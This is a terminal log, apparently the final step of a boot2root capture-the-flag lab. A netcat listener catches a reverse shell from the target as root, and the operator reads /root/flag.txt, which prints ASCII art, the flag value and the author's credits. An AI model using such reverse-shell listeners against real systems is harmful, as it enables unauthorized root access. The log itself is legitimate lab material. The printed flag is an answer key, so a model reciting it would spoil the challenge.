 root@laki2:~# nc -nlvvp 445
listening on [any] 445 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.218] 42944
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
flag.txt
cat /root/flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
2 3 4
%
J
%
AMMO HEALTH 5 6 7 ARMOR
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2root.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther